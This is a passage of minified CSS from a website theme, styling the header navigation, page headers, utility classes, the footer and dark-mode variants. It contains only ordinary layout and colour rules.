.header-nav-main nav>ul li a.dropdown-toggle:after{content:none}#header .header-nav-main nav>ul li a.dropdown-toggle .fa-chevron-down{position:absolute;top:0;right:0;width:30px;height:100%;display:flex;align-items:center;justify-content:center;font-size:.6rem}#header .header-nav-main nav>ul li a:active{background-color:#f8f9fa;color:inherit}#header .header-nav-main nav>ul li.dropdown .dropdown-menu{background:transparent;padding:0;margin:0;font-size:13px;box-shadow:none;border-radius:0;border:0;clear:both;display:none;float:none;position:static}#header .header-nav-main nav>ul li.dropdown .dropdown-menu li.dropdown-submenu>a{position:relative}#header .header-nav-main nav>ul li.dropdown .dropdown-menu li.dropdown-submenu>a:after{content:none}#header .header-nav-main nav>ul li.dropdown .dropdown-menu li.dropdown-submenu>a .fa-chevron-down{position:absolute;top:0;right:0;width:30px;height:100%;display:flex;align-items:center;justify-content:center;font-size:.6rem}#header .header-nav-main nav>ul li.dropdown .dropdown-menu li.dropdown-submenu.open>.dropdown-menu,#header .header-nav-main nav>ul li.dropdown.open>.dropdown-menu{display:block;margin-left:20px}#header .header-nav-main nav>ul li.dropdown-mega .dropdown-mega-sub-title{margin-top:10px;display:block;text-align:left}#header .header-nav-main nav>ul li.dropdown-mega .dropdown-mega-sub-nav{margin:0 0 0 20px;padding:0;list-style:none}#header .header-nav-main nav>ul li.dropdown-mega .dropdown-mega-sub-nav>li>a{display:block;text-decoration:none}#header .header-nav-main nav>ul li:last-child{border-bottom:0}#header .header-nav-main nav>ul>li>a{text-transform:uppercase;font-weight:700;margin-top:1px;margin-bottom:1px;color:#ccc}#header .header-nav-main nav>ul>li>a:active{color:#ccc}#header .header-nav-main nav>ul>li>a.active{color:#fff!important;background:#ccc}#header .header-nav-main nav>ul>li>a.active:focus,#header .header-nav-main nav>ul>li>a.active:hover{color:#fff;background:#ccc}#header .header-nav-main nav .not-included{margin:0}#header .header-nav-main a>.thumb-info-preview{display:none!important}#header .header-nav-main.header-nav-main-square nav>ul>li a{border-radius:0!important}#header .header-nav-main.header-nav-main-slide .wrapper-items-cloned{display:none}#header .header-nav-bar .header-container{min-height:0;height:auto!important}#header .header-nav-bar .header-nav{min-height:60px!important;padding:0}#header .header-btn-collapse-nav{outline:0;display:block;position:relative;z-index:1}#header .header-nav.header-nav-stripe{min-height:90px}#header .header-nav.header-nav-dropdowns-dark,#header .header-nav.header-nav-line,#header .header-nav.header-nav-links{min-height:70px}#header .header-nav.header-nav-sub-title-animated .header-nav-main nav>ul>li>a>span,#header .header-nav.header-nav-sub-title .header-nav-main nav>ul>li>a>span{display:block;text-transform:none;font-weight:400}}@media (max-width:991px){#header .header-nav-main.header-nav-main-mobile-dark:before{background-color:#212529}#header .header-nav-main.header-nav-main-mobile-dark nav>ul>li>a{color:#dedede}#header .header-nav-main.header-nav-main-mobile-dark nav>ul>li>a.active{color:#fff}#header .header-nav-main.header-nav-main-mobile-dark nav>ul>li .dropdown-menu>li a{color:#969696}#header .header-nav-main.header-nav-main-mobile-dark nav>ul>li .dropdown-menu>li a.active{color:#fff}#header .header-nav-main.header-nav-main-mobile-dark nav>ul li{border-bottom:1px solid #3e3e3e}#header .header-nav-main.header-nav-main-mobile-dark nav>ul li:last-child{border-bottom:0}#header .header-nav-main.header-nav-main-mobile-dark nav>ul li a:active,#header .header-nav-main.header-nav-main-mobile-dark nav>ul li a:focus,#header .header-nav-main.header-nav-main-mobile-dark nav>ul li a:hover{background-color:#2b2b2b}#header .header-nav-main.header-nav-main-mobile-dark nav>ul li.dropdown-mega .dropdown-mega-sub-title{color:#eaeaea}}@media (max-width:991px){#header .header-nav-main.header-nav-main-dark-text nav>ul>li>a{color:#333}#header .header-nav-main.header-nav-main-dark-text nav>ul>li>a.active{color:#fff}}@media (min-width:992px){#header .header-body:not(.h-100){height:auto!important}}@media (max-width:991px){#header .header-logo img{z-index:1}#header .header-nav{display:flex;align-items:center}#header.header-narrow .header-nav.header-nav-stripe{min-height:70px}}#header .header-nav-main nav>ul>li.dropdown-mega.dropdown-mega-shop .dropdown-menu{width:40%;right:15px;left:auto;border-radius:6px 0 6px 6px}#header .header-nav-main nav>ul>li.dropdown-mega.dropdown-mega-shop .dropdown-menu li table{width:100%;margin-top:0}#header .header-nav-main nav>ul>li.dropdown-mega.dropdown-mega-shop .dropdown-menu li table tr td a{background-color:transparent!important;color:#333;padding:0;margin:0;display:block}#header .header-nav-main nav>ul>li.dropdown-mega.dropdown-mega-shop .dropdown-menu li table tr td a.remove{float:right}#header .header-nav-main nav>ul>li.dropdown-mega.dropdown-mega-shop .dropdown-menu li table tr td a:hover{text-decoration:none}#header .header-nav-main nav>ul>li.dropdown-mega.dropdown-mega-shop .fa-shopping-cart{margin-right:5px}#header .header-nav-main nav>ul>li.dropdown-mega.dropdown-mega-shop .product-thumbnail{width:120px}#header .header-nav-main nav>ul>li.dropdown-mega.dropdown-mega-shop .product-actions{text-align:right;width:80px}#header .header-nav-main nav>ul>li.dropdown-mega.dropdown-mega-shop .actions-continue{margin-top:10px;padding-top:20px;border-top:1px solid #ddd;clear:both}#header .header-nav-main nav>ul>li.dropdown-mega.dropdown-mega-shop .actions-continue .btn{margin-bottom:10px}@media (max-width:991px){#header .header-nav-main nav>ul>li.dropdown-mega.dropdown-mega-shop .dropdown-menu{margin:15px 0;padding:0 15px;width:100%}}body[data-plugin-section-scroll] #header .header-body{background:transparent}html[dir=rtl] #header .header-search .btn-light{right:-35px}html.ie #header .header-column .header-extra-info .feature-box .feature-box-info{flex:none}@media (max-width:991px){html.safari #header .header-body{overflow:visible!important}}.page-header{background-color:#212529;margin:0 0 35px;padding:30px 0;position:relative;text-align:left}.page-header .breadcrumb{background:none;margin:0;padding:0;position:relative;z-index:1}.page-header .breadcrumb>li{display:inline-block;font-size:.8em;text-transform:uppercase;text-shadow:none}.page-header .breadcrumb>li+li:before{color:inherit;opacity:.5;font-family:Font Awesome\ 5 Free;font-weight:900;content:"\F105";padding:0 7px 0 5px}.page-header .breadcrumb.breadcrumb-block{background:#212529;display:inline-block!important;padding:.45rem 1.2rem;border-radius:4px;box-shadow:0 3px 10px rgba(0,0,0,.15)}.page-header .breadcrumb.breadcrumb-light,.page-header .breadcrumb.breadcrumb-light a{color:#fff}.page-header .breadcrumb.breadcrumb-light .active{opacity:.7}.page-header h1{color:#fff;display:inline-block;font-size:30px;line-height:1;margin:0;padding:0;font-weight:400;position:relative;top:1px}.page-header .sub-title{display:block;font-size:1.2em;font-weight:300;margin:0;opacity:.8;color:#fff}.page-header .page-header-extra-button{position:absolute;width:100%;bottom:50px;left:0;right:0;z-index:5}.page-header.page-header-sm{padding:30px 0}.page-header.page-header-sm h1{font-size:22px}.page-header.page-header-lg{padding:50px 0}.page-header.page-header-lg h1{font-size:40px}.page-header.page-header-classic:after{content:"";width:100%;height:5px;background:hsla(0,0%,100%,.8);position:absolute;bottom:0;left:0}.page-header.page-header-classic .page-header-title-border{width:0;height:5px;position:absolute;bottom:0;background:transparent;z-index:1}.page-header.page-header-modern h1{font-size:28px}.page-header.page-header-modern.page-header-sm h1{font-size:22px}.page-header.page-header-modern.page-header-md{padding:50px 0}.page-header.page-header-modern.page-header-lg{padding:65px 0}.page-header.page-header-modern.page-header-lg h1{font-size:32px}.page-header.page-header-modern.page-header-background{padding:130px 0;background-size:cover}.page-header.page-header-modern.page-header-background.page-header-background-pattern{background-size:auto;background-repeat:repeat;background-attachment:fixed}.page-header.page-header-modern.page-header-background.page-header-background-sm{padding:50px 0}.page-header.page-header-modern.page-header-background.page-header-background-md{padding:150px 0}.page-header.page-header-modern.page-header-background.page-header-background-lg{padding:250px 0}.p-relative{position:relative!important}.p-absolute{position:absolute!important}.p-fixed{position:fixed!important}.p-static{position:static!important}.box-shadow-none{box-shadow:none!important}.inverted{color:#fff;display:inline-block}.inverted,h1 .inverted{padding-left:10px;padding-right:10px}h2 .inverted{padding-left:7px;padding-right:7px}h3 .inverted{padding-left:2px;padding-right:2px}h4 .inverted{padding-left:4px;padding-right:4px}h5 .inverted,h6 .inverted{padding-left:2px;padding-right:2px}.ls-0{letter-spacing:0!important}.negative-ls-05{letter-spacing:-.05em}.negative-ls-1{letter-spacing:-1px}.negative-ls-2{letter-spacing:-2px}.negative-ls-3{letter-spacing:-2.5px}.positive-ls-1{letter-spacing:1px}.positive-ls-2{letter-spacing:2px}.positive-ls-3{letter-spacing:2.5px}.cur-pointer{cursor:pointer}.p-events-none{pointer-events:none}.text-1{font-size:.8em!important}.text-2{font-size:.9em!important}.text-3{font-size:1em!important}.text-4{font-size:1.2em!important}.text-5{font-size:1.5em!important}.text-6{font-size:1.8em!important}.text-7{font-size:2em!important}.text-8{font-size:2.3em!important}.text-9{font-size:2.5em!important}.text-10{font-size:2.75em!important}.text-11{font-size:3em!important}.text-12{font-size:3.5em!important}.text-13{font-size:4em!important}.text-14{font-size:4.5em!important}.text-15{font-size:5em!important}@media (min-width:576px){.text-sm-1{font-size:.8em!important}.text-sm-2{font-size:.9em!important}.text-sm-3{font-size:1em!important}.text-sm-4{font-size:1.2em!important}.text-sm-5{font-size:1.5em!important}.text-sm-6{font-size:1.8em!important}.text-sm-7{font-size:2em!important}.text-sm-8{font-size:2.3em!important}.text-sm-9{font-size:2.5em!important}.text-sm-10{font-size:2.75em!important}.text-sm-11{font-size:3em!important}.text-sm-12{font-size:3.5em!important}.text-sm-13{font-size:4em!important}.text-sm-14{font-size:4.5em!important}.text-sm-15{font-size:5em!important}}@media (min-width:768px){.text-md-1{font-size:.8em!important}.text-md-2{font-size:.9em!important}.text-md-3{font-size:1em!important}.text-md-4{font-size:1.2em!important}.text-md-5{font-size:1.5em!important}.text-md-6{font-size:1.8em!important}.text-md-7{font-size:2em!important}.text-md-8{font-size:2.3em!important}.text-md-9{font-size:2.5em!important}.text-md-10{font-size:2.75em!important}.text-md-11{font-size:3em!important}.text-md-12{font-size:3.5em!important}.text-md-13{font-size:4em!important}.text-md-14{font-size:4.5em!important}.text-md-15{font-size:5em!important}}@media (min-width:992px){.text-lg-1{font-size:.8em!important}.text-lg-2{font-size:.9em!important}.text-lg-3{font-size:1em!important}.text-lg-4{font-size:1.2em!important}.text-lg-5{font-size:1.5em!important}.text-lg-6{font-size:1.8em!important}.text-lg-7{font-size:2em!important}.text-lg-8{font-size:2.3em!important}.text-lg-9{font-size:2.5em!important}.text-lg-10{font-size:2.75em!important}.text-lg-11{font-size:3em!important}.text-lg-12{font-size:3.5em!important}.text-lg-13{font-size:4em!important}.text-lg-14{font-size:4.5em!important}.text-lg-15{font-size:5em!important}}@media (min-width:1200px){.text-xl-1{font-size:.8em!important}.text-xl-2{font-size:.9em!important}.text-xl-3{font-size:1em!important}.text-xl-4{font-size:1.2em!important}.text-xl-5{font-size:1.5em!important}.text-xl-6{font-size:1.8em!important}.text-xl-7{font-size:2em!important}.text-xl-8{font-size:2.3em!important}.text-xl-9{font-size:2.5em!important}.text-xl-10{font-size:2.75em!important}.text-xl-11{font-size:3em!important}.text-xl-12{font-size:3.5em!important}.text-xl-13{font-size:4em!important}.text-xl-14{font-size:4.5em!important}.text-xl-15{font-size:5em!important}}.text-1rem{font-size:16px!important;font-size:1rem!important}.line-height-initial{line-height:normal!important}.line-height-1{line-height:1!important}.line-height-2{line-height:1.2!important}.line-height-3{line-height:1.3!important}.line-height-4{line-height:1.4!important}.line-height-5{line-height:1.5!important}.line-height-6{line-height:1.6!important}.line-height-7{line-height:1.7!important}.line-height-8{line-height:1.8!important}.line-height-9{line-height:1.9!important}@media (min-width:576px){.line-height-sm-initial{line-height:normal!important}.line-height-sm-1{line-height:1!important}.line-height-sm-2{line-height:1.2!important}.line-height-sm-3{line-height:1.3!important}.line-height-sm-4{line-height:1.4!important}.line-height-sm-5{line-height:1.5!important}.line-height-sm-6{line-height:1.6!important}.line-height-sm-7{line-height:1.7!important}.line-height-sm-8{line-height:1.8!important}.line-height-sm-9{line-height:1.9!important}}@media (min-width:768px){.line-height-md-initial{line-height:normal!important}.line-height-md-1{line-height:1!important}.line-height-md-2{line-height:1.2!important}.line-height-md-3{line-height:1.3!important}.line-height-md-4{line-height:1.4!important}.line-height-md-5{line-height:1.5!important}.line-height-md-6{line-height:1.6!important}.line-height-md-7{line-height:1.7!important}.line-height-md-8{line-height:1.8!important}.line-height-md-9{line-height:1.9!important}}@media (min-width:992px){.line-height-lg-initial{line-height:normal!important}.line-height-lg-1{line-height:1!important}.line-height-lg-2{line-height:1.2!important}.line-height-lg-3{line-height:1.3!important}.line-height-lg-4{line-height:1.4!important}.line-height-lg-5{line-height:1.5!important}.line-height-lg-6{line-height:1.6!important}.line-height-lg-7{line-height:1.7!important}.line-height-lg-8{line-height:1.8!important}.line-height-lg-9{line-height:1.9!important}}@media (min-width:1200px){.line-height-xl-initial{line-height:normal!important}.line-height-xl-1{line-height:1!important}.line-height-xl-2{line-height:1.2!important}.line-height-xl-3{line-height:1.3!important}.line-height-xl-4{line-height:1.4!important}.line-height-xl-5{line-height:1.5!important}.line-height-xl-6{line-height:1.6!important}.line-height-xl-7{line-height:1.7!important}.line-height-xl-8{line-height:1.8!important}.line-height-xl-9{line-height:1.9!important}}.opacity-0{opacity:0!important}.opacity-1{opacity:.1!important}.opacity-2{opacity:.2!important}.opacity-3{opacity:.3!important}.opacity-4{opacity:.4!important}.opacity-5{opacity:.5!important}.opacity-6{opacity:.6!important}.opacity-7{opacity:.7!important}.opacity-8{opacity:.8!important}.opacity-9{opacity:.9!important}.opacity-10{opacity:1!important}.scale-1{transform:scale(1.1)!important}.scale-2{transform:scale(1.2)!important}.scale-3{transform:scale(1.3)!important}.scale-4{transform:scale(1.4)!important}.scale-5{transform:scale(1.5)!important}.scale-6{transform:scale(1.6)!important}.bottom-auto,.top-auto{top:auto!important}.top-0{top:0!important}.bottom-0{bottom:0!important}.left-0{left:0!important}.right-0{right:0!important}.top-1{top:1px!important}.bottom-1{bottom:1px!important}.left-1{left:1px!important}.right-1{right:1px!important}.top-2{top:2px!important}.bottom-2{bottom:2px!important}.left-2{left:2px!important}.right-2{right:2px!important}.top-3{top:3px!important}.bottom-3{bottom:3px!important}.left-3{left:3px!important}.right-3{right:3px!important}.top-4{top:4px!important}.bottom-4{bottom:4px!important}.left-4{left:4px!important}.right-4{right:4px!important}.top-5{top:5px!important}.bottom-5{bottom:5px!important}.left-5{left:5px!important}.right-5{right:5px!important}.top-6{top:6px!important}.bottom-6{bottom:6px!important}.left-6{left:6px!important}.right-6{right:6px!important}.top-7{top:7px!important}.bottom-7{bottom:7px!important}.left-7{left:7px!important}.right-7{right:7px!important}.top-8{top:8px!important}.bottom-8{bottom:8px!important}.left-8{left:8px!important}.right-8{right:8px!important}.top-9{top:9px!important}.bottom-9{bottom:9px!important}.left-9{left:9px!important}.right-9{right:9px!important}.top-10{top:10px!important}.bottom-10{bottom:10px!important}.left-10{left:10px!important}.right-10{right:10px!important}.outline-none{outline:0!important}.text-decoration-none{text-decoration:none!important}.text-uppercase{text-transform:uppercase!important}.text-lowercase{text-transform:lowercase!important}.text-capitalize{text-transform:capitalize!important}.text-transform-none{text-transform:none!important}.text-muted{color:#999!important}html.dark .text-muted{color:#505461!important}.overflow-visible{overflow:visible!important}.overflow-hidden{overflow:hidden!important}.z-index-0{z-index:0!important}.z-index-1{z-index:1!important}.z-index-2{z-index:2!important}.z-index-3{z-index:3!important}@media (max-width:991px){.z-index-mobile-0{z-index:0!important}}.text-dark{color:#212529!important}.text-light{color:#fff!important}.font-weight-thin{font-weight:100!important}.font-weight-normal{font-weight:400!important}.font-weight-semibold{font-weight:600!important}.font-weight-bold,b,strong{font-weight:700!important}.font-weight-black,.font-weight-extra-bold{font-weight:900!important}.letter-spacing-minus-1{letter-spacing:-1px}.no-borders{border:none!important}.rounded{border-radius:5px!important}.b-thin{border-width:3px!important}.b-normal{border-width:5px!important}.b-thick{border-width:7px!important}.ws-nowrap{white-space:nowrap!important}.ws-normal{white-space:normal!important}@media (max-width:991px){.w-auto-mobile{width:auto!important}.w-100-mobile{width:100%!important}}.col-1-5,.col-2-5,.col-3-5,.col-4-5,.col-lg-1-5,.col-lg-2-5,.col-lg-3-5,.col-lg-4-5,.col-md-1-5,.col-md-2-5,.col-md-3-5,.col-md-4-5,.col-sm-1-5,.col-sm-2-5,.col-sm-3-5,.col-sm-4-5,.col-xl-1-5,.col-xl-2-5,.col-xl-3-5,.col-xl-4-5{position:relative;min-height:1px;width:100%;padding-right:15px;padding-left:15px}.col-1-5{flex:0 0 20%;max-width:20%}.col-2-5{flex:0 0 40%;max-width:40%}.col-3-5{flex:0 0 60%;max-width:60%}.col-4-5{flex:0 0 80%;max-width:80%}@media (min-width:576px){.col-sm-1-5{flex:0 0 20%;max-width:20%}.col-sm-2-5{flex:0 0 40%;max-width:40%}.col-sm-3-5{flex:0 0 60%;max-width:60%}.col-sm-4-5{flex:0 0 80%;max-width:80%}}@media (min-width:768px){.col-md-1-5{flex:0 0 20%;max-width:20%}.col-md-2-5{flex:0 0 40%;max-width:40%}.col-md-3-5{flex:0 0 60%;max-width:60%}.col-md-4-5{flex:0 0 80%;max-width:80%}}@media (min-width:992px){.col-lg-1-5{flex:0 0 20%;max-width:20%}.col-lg-2-5{flex:0 0 40%;max-width:40%}.col-lg-3-5{flex:0 0 60%;max-width:60%}.col-lg-4-5{flex:0 0 80%;max-width:80%}}@media (min-width:1200px){.col-xl-1-5{flex:0 0 20%;max-width:20%}.col-xl-2-5{flex:0 0 40%;max-width:40%}.col-xl-3-5{flex:0 0 60%;max-width:60%}.col-xl-4-5{flex:0 0 80%;max-width:80%}}#footer{background:#212529;border-top:4px solid #212529;font-size:.9em;margin-top:50px;padding:0;position:relative;clear:both}#footer .footer-ribbon{background:#999;position:absolute;margin:-44px 0 0;padding:10px 20px 6px}#footer .footer-ribbon:before{border-right:10px solid #646464;border-top:16px solid transparent;content:"";display:block;height:0;right:100%;position:absolute;top:0;width:7px}#footer .footer-ribbon span{color:#fff;font-size:1.6em;font-family:Shadows Into Light,cursive}#footer h1,#footer h2,#footer h3,#footer h4,#footer h5,#footer h6{color:#fff}#footer a:not(.btn){color:#777;transition:all .1s ease-in-out}#footer a:not(.btn):hover{text-decoration:none;color:#fff}#footer a:not(.btn):active,#footer a:not(.btn):focus{color:#ccc}#footer a:not(.btn).text-color-light{color:#fff!important}#footer a:not(.btn).text-color-light:hover{color:#e6e6e6!important}#footer a:not(.btn).text-color-light:active,#footer a:not(.btn).text-color-light:focus{color:#ccc!important}#footer a:not(.btn).text-color-default{color:#777!important}#footer a:not(.btn).text-color-default:hover{color:#919191!important}#footer a:not(.btn).text-color-default:active,#footer a:not(.btn).text-color-default:focus{color:#5e5e5e!important}#footer a:not(.btn).link-hover-style-1{position:relative;left:0;transition:all .1s ease-in-out}#footer a:not(.btn).link-hover-style-1:hover{left:3px}#footer ul.nav-list>li a{border-bottom:1px solid hsla(0,0%,100%,.1);line-height:20px;padding-bottom:11px}#footer ul.nav-list>li:last-child a{border-bottom:0}#footer ul.nav-list>li a:hover{background-color:hsla(0,0%,100%,.05)}#footer ul.list.icons li{margin-bottom:5px}#footer .footer-nav nav{display:flex}#footer .footer-nav nav>ul{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}#footer .footer-nav nav>ul>li{position:relative;height:100%;align-self:stretch}#footer .footer-nav nav>ul>li>a{position:relative;background:transparent;padding:0 .9rem;margin:0;height:100%;display:inline-flex;align-items:center;white-space:normal;font-size:12px;font-style:normal;font-weight:700;letter-spacing:-.5px;text-transform:uppercase;color:#fff;text-decoration:none}#footer .footer-nav.footer-nav-links nav>ul>li:first-child>a{padding-left:0}#footer .footer-nav.footer-nav-links nav>ul>li:first-child>a:before{left:0}@media (min-width:768px){#footer .footer-nav.footer-nav-bottom-line nav>ul>li>a:before{content:"";position:absolute;width:auto;height:3px;top:50%;left:.85rem;right:.85rem;margin-top:15px;transform:translate3d(0,-50%,0)}}@media (max-width:991px){#footer .footer-nav{width:100%}#footer .footer-nav nav{text-align:center}#footer .footer-nav nav>ul{width:100%}#footer .footer-nav nav>ul>li>a{text-align:center;padding:5px 12px}}@media (max-width:767px){#footer .footer-nav{width:100%}#footer .footer-nav nav{text-align:center}#footer .footer-nav nav>ul{width:100%}#footer .footer-nav nav>ul>li{height:auto;width:100%}#footer .footer-nav nav>ul>li>a{text-align:center;padding:1em 0}}#footer form{opacity:.85}#footer form label.error{line-height:16px;margin:5px 0 -5px;display:block;clear:both}#footer form .alert{padding:6px;text-align:center}#footer .logo img{position:relative;top:2px}#footer .twitter .icons,#footer .twitter [class*=fa-]{clear:both;font-size:1.5em;position:relative;top:3px;margin-right:-22px;left:-30px;color:#fff}#footer .twitter .meta{color:#999;display:block;font-size:.9em;padding-top:3px;opacity:.5}#footer .twitter ul{list-style:none;margin:0;padding:0}#footer .twitter ul li{padding-bottom:20px;padding-left:30px}#footer .twitter ul li:last-child{padding-bottom:0}#footer .twitter.twitter-dark .icons,#footer .twitter.twitter-dark .meta a,#footer .twitter.twitter-dark [class*=fa-]{color:#333}#footer .twitter.twitter-light,#footer .twitter.twitter-light .icons,#footer .twitter.twitter-light [class*=fa-]{color:#fff}#footer .twitter.twitter-light .meta a{color:#fff;opacity:.7}#footer .twitter-account{color:#fff;display:block;font-size:.9em;margin:-15px 0 5px;opacity:.55}#footer .twitter-account:hover{opacity:1}#footer .footer-bg-color-2,#footer .footer-copyright{background:#1c2023}#footer .footer-copyright nav{font-size:.9em}#footer .footer-copyright nav ul{list-style:none;margin:0;padding:0}#footer .footer-copyright nav ul li{display:inline-block;line-height:12px;margin:0;padding:0 8px}#footer .footer-copyright nav ul li:first-child{border:none;padding-left:0}#footer .footer-copyright nav ul li:last-child{padding-right:0}#footer .footer-copyright p{color:#555;margin:0;padding:0;font-size:.9em}#footer .footer-copyright.footer-copyright-style-2{background:#212529;border-top:1px solid hsla(0,0%,100%,.05)}#footer .footer-copyright.footer-copyright-border-grey{border-top:1px solid #e5e5e5}#footer .footer-copyright.footer-copyright-full-width-border-top{position:relative;border-top:0}#footer .footer-copyright.footer-copyright-full-width-border-top:before{content:"";position:absolute;top:0;left:50%;width:100vw;border-top:1px solid hsla(0,0%,100%,.05);transform:translate3d(-50%,0,0)}#footer.footer-reveal{position:fixed;bottom:0;left:0;width:100%;z-index:-10}.footer-top-border{border-top:1px solid rgba(0,0,0,.05)!important}.footer-bottom-border{border-bottom:1px solid rgba(0,0,0,.05)!important}.footer-left-border{border-left:1px solid rgba(0,0,0,.05)!important}.footer-right-border{border-right:1px solid rgba(0,0,0,.05)!important}.footer-top-light-border{border-top:1px solid hsla(0,0%,100%,.05)!important}.footer-bottom-light-border{border-bottom:1px solid hsla(0,0%,100%,.05)!important}.footer-left-light-border{border-left:1px solid hsla(0,0%,100%,.05)!important}.footer-right-light-border{border-right:1px solid hsla(0,0%,100%,.05)!important}.map-above{min-height:630px;position:relative}.map-above .map-above-map{position:absolute;top:0;min-height:630px;height:100%;width:100%}@media (max-width:767px){.map-above .map-above-map{position:relative}}.map-above .map-above-content{background:transparent}html.dark .body,html.dark.boxed .body,html.dark body{background-color:#212529}html.dark #header .header-top{background:#2c3237;border-bottom-color:#333940}html.dark #header .header-search .form-control{background:#262a2f}html.dark #header .header-body{background:#212529;border-top-color:#333940}html.dark #header .header-nav-bar,html.dark #header .header-nav-top .nav>li>a:hover,html.dark #header .header-nav-top .nav>li>a a:focus{background-color:#262a2f}html.dark #header .header-nav-top .dropdown-menu{background:#262a2f;border-color:#262a2f}html.dark #header .header-nav-top .dropdown-menu a:focus,html.dark #header .header-nav-top .dropdown-menu a:hover{background:#2c3237!important}html.dark #header .header-nav-features .header-nav-top-icon,html.dark #header .header-nav-features .header-nav-top-icon-img{color:#fff}html.dark #header .header-nav-features .header-nav-features-dropdown{background:#262a2f}html.dark #header .header-nav-features .header-nav-features-dropdown:before{border-bottom-color:#262a2f}html.dark.sticky-header-active #header .header-body{border-bottom-color:#333940;box-shadow:none}html.dark h1,html.dark h1.card-title,html.dark h2,html.dark h2.card-title,html.dark h3,html.dark h3.card-title,html.dark h4,html.dark h4.card-title,html.dark h5,html.dark h5.card-title,html.dark h6,html.dark h6.card-title{color:#fff}html.dark .alert h1,html.dark .alert h2,html.dark .alert h3,html.dark .alert h4,html.dark .alert h5,html.dark .alert h6{color:#111}html.dark blockquote{border-color:#2c3237}html.dark section.featured{background-color:#1c2023;border-top-color:#333940}html.dark section.section{background-color:#262a2f;border-top-color:#2c3237}html.dark .dropdown-menu>li a{color:#fff}html.dark .dropdown-menu>li a:focus,html.dark .dropdown-menu>li a:hover{background-color:#333940}html.dark .simple-search .input-group-append{border-color:#2c3237}html.dark .home-intro{background-color:#262a2f}html.dark .tabs .nav-tabs li a,html.dark .tabs .nav-tabs li a:focus{border-top-color:#2c3237;border-left-color:#2c3237;border-right-color:#2c3237;background:#2c3237}html.dark .tabs .nav-tabs li.active a,html.dark .tabs .nav-tabs li.active a:focus,html.dark .tabs .nav-tabs li.active a:hover,html.dark .tabs .nav-tabs li a:hover{border-top-color:#808697}html.dark .tabs .nav-tabs.nav-justified{border-left-width:0;border-right-width:0;border-left-color:transparent;border-right-color:transparent}html.dark .tabs .nav-tabs.nav-justified li a,html.dark .tabs .nav-tabs.nav-justified li a:focus,html.dark .tabs .nav-tabs.nav-justified li a:hover{border-bottom-color:#2c3237}html.dark .tabs.tabs-left .nav-tabs>li a,html.dark .tabs.tabs-right .nav-tabs>li a{background:#2c3237;border-left-color:#2c3237;border-right-color:#2c3237}html.dark .tabs.tabs-left .nav-tabs>li:last-child a,html.dark .tabs.tabs-right .nav-tabs>li:last-child a{border-bottom-color:#2c3237}html.dark .tabs .nav-tabs{border-color:#2c3237}html.dark .tabs .nav-tabs.nav-justified li.active a,html.dark .tabs .nav-tabs.nav-justified li.active a:focus,html.dark .tabs .nav-tabs.nav-justified li.active a:hover,html.dark .tabs .nav-tabs li.active a,html.dark .tabs .nav-tabs li.active a:focus,html.dark .tabs .nav-tabs li.active a:hover{background:#333940;border-left-color:#333940;border-right-color:#333940}html.dark .tabs .nav-tabs.nav-justified li.active a{border-bottom-color:#333940}html.dark .tabs.tabs-vertical{border-top-color:#333940}html.dark .tabs.tabs-bottom .nav-tabs li a,html.dark .tabs.tabs-bottom .nav-tabs li a:focus{border-bottom-color:#2c3237;border-top-color:#333940}html.dark .tabs.tabs-bottom .nav-tabs li.active a,html.dark .tabs.tabs-bottom .nav-tabs li.active a:focus,html.dark .tabs.tabs-bottom .nav-tabs li.active a:hover,html.dark .tabs.tabs-bottom .nav-tabs li a:hover{border-bottom-color:#808697;border-top-color:#333940}html.dark .tabs .tab-content{background:#333940;border-color:#333940}html.dark .tabs-primary.tabs-bottom .nav-tabs.nav-justified li a,html.dark .tabs-primary.tabs-bottom .nav-tabs.nav-justified li a:focus,html.dark .tabs-primary.tabs-bottom .nav-tabs.nav-justified li a:hover,html.dark .tabs-primary.tabs-bottom .nav-tabs li a,html.dark .tabs-primary.tabs-bottom .nav-tabs li a:focus,html.dark .tabs-primary.tabs-bottom .nav-tabs li a:hover{border-top-color:#333940!important}html.dark .nav-tabs li.active a,html.dark .nav-tabs li.active a:focus,html.dark .nav-tabs li.active a:hover,html.dark .nav-tabs li a{color:#808697}html.dark .tab-content{background:#333940;border-color:#212529}html.dark .tabs-simple .nav-tabs li.active a,html.dark .tabs-simple .nav-tabs li a,html.dark .tabs-simple .tab-content{background:transparent!important}html.dark .nav>li>a:focus,html.dark .nav>li>a:hover{background-color:#333940}html.dark .call-to-action.call-to-action-default{background:#2c3237}html.dark .call-to-action.call-to-action-dark{background:#333940}html.dark .call-to-action.with-borders{border-color:#333940 #2c3237}html.dark .call-to-action.with-full-borders{border-color:#333940}html.dark .call-to-action.featured{background:linear-gradient(180deg,#2c3237 1%,#333940 98%) repeat scroll 0 0 transparent;border-bottom-color:#333940;border-left-color:#2c3237;border-right-color:#2c3237}html.dark .call-to-action.call-to-action-in-footer:before{border-top-color:#212529}html.dark .counters.with-borders .counter{border-color:#333940 #2c3237;border-style:solid;border-width:1px}html.dark .counters.counters-text-dark .counter,html.dark .counters.counters-text-dark .counter .icons,html.dark .counters.counters-text-dark .counter [class*=fa-],html.dark .counters.counters-text-dark .counter label,html.dark .counters.counters-text-dark .counter strong{color:#fff!important}html.dark section.timeline:after{background:#505050;background:linear-gradient(180deg,rgba(80,80,80,0) 0,#505050 8%,#505050 92%,rgba(80,80,80,0))}html.dark section.timeline .timeline-date{background-color:#2c3237;border-color:#2c3237;text-shadow:none}html.dark section.timeline .timeline-title{background:#2c3237}html.dark section.timeline .timeline-box{border-color:#2c3237;background:#2c3237}html.dark section.timeline .timeline-box.left:before{box-shadow:0 0 0 3px #2c3237,0 0 0 6px #2c3237}html.dark section.timeline .timeline-box.left:after{background:#2c3237;border-right-color:#2c3237;border-top-color:#2c3237}html.dark section.timeline .timeline-box.right:before{box-shadow:0 0 0 3px #2c3237,0 0 0 6px #2c3237}html.dark section.timeline .timeline-box.right:after{background:#2c3237;border-left-color:#2c3237;border-bottom-color:#2c3237}html.dark form:not(.form-style-4) .form-control{background-color:#2c3237;border-color:#2c3237}html.dark form.form-style-4 .form-control{border-bottom-color:#3c3c3c}html.dark .btn-light{background-color:#2c3237;border-color:#2c3237;color:#fff}html.dark .btn.disabled,html.dark .btn.disabled:active,html.dark .btn.disabled:focus,html.dark .btn.disabled:hover,html.dark .btn[disabled],html.dark .btn[disabled]:active,html.dark .btn[disabled]:focus,html.dark .btn[disabled]:hover{border-color:#2c3237!important}html.dark .pagination>li>a,html.dark .pagination>li>span{background-color:#2c3237;border-color:#282d31}html.dark .theme-default .nivoSlider,html.dark section.section-custom-map{background-color:#212529}html.dark section.section-custom-map 